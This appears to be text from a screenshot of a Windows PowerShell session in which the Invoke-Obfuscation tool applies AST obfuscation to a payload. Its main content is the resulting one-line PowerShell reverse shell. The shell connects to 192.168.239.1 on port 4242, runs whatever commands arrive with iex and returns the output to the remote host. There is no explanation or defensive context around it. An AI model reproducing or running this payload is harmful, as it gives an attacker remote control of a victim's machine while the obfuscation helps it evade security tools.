 管理员: Windows PowerShell
Invoke-Obfuscation\AST> ALL
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques
Invoke-Obfuscation\AST\All> 1
Executed:
CLI: AST\All\1
FULL: Out-ObfuscatedAst -ScriptBlock $ScriptBlock
Result:
Set-Variable -Name client -Value (New-Object System.Net.Sockets.TCPClient("192.168.239.1",4242));Set-Variable -Name stre
am -Value ($client.GetStream());[byte[]]$bytes = 0..65535|%{0};while((Set-Variable -Name i -Value ($stream.Read($bytes,
0, $bytes.Length))) -ne 0){;Set-Variable -Name data -Value ((New-Object -TypeName System.Text.ASCIIEncoding).GetString($
bytes,0, $i));Set-Variable -Name sendback -Value (iex $data 2>&1 | Out-String );Set-Variable -Name sendback2 -Value ($se
ndback + "PS " + (pwd).Path + "> ");Set-Variable -Name sendbyte -Value (([text.encoding]::ASCII).GetBytes($sendback2));$
stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()
Choose one of the below AST\All options to APPLY to current payload:
[*] AST\ALL\1 Execute ALL Ast obfuscation techniques